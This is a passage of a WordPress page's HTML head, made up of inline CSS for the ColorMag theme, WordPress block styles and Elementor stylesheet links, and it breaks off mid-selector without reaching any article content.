footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wp-webfonts-inline-css' type='text/css'>
@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:700;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:600;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://dmoitry.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19921-css' href='https://dmoitry.com/wp-content/uploads/elementor/css/post-19921.css?ver=1699525704' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://dmoitry.com/wp-content/uploads/elementor/css/global.css?ver=1699525704' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://dmoitry.com/wp-content/themes/colormag/style.css?ver=1769078441' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#000066;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#000066;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#000066;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#000066;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#000066;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}body{background-color:eaeaea;background-position:;background-size:;background-attachment:;background-repeat:;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000066;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000066;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000066;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
